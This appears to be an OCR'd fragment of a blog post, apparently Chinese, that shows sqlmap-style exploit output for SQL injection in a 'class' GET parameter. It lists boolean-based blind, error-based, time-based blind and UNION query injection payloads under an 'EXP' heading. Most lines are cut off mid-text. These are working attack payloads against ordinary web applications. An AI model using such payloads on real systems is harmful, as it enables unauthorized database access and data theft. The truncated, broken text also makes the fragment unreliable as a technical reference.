
==EXP==
    Parameter: class (GET)

    Type: boolean-based blind

    Title: OR boolean-based blind - WHERE or HAVING c
    Payload: class=-6346' OR 3657=3657#&rn=1

    Type: error-based

    Title: MySQL >= 5.0 OR error-based - WHERE, HAVIN
    Payload: class=1' OR (SELECT 3201 FROM(SELECT COU
    Type: time-based blind

    Title: MySQL >= 5.0.12 AND time-based blind (quer
    Payload: class=1' AND (SELECT 1049 FROM (SELECT(S
    Type: UNION query

    Title: MySQL UNION query (random number) - 7 colu
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END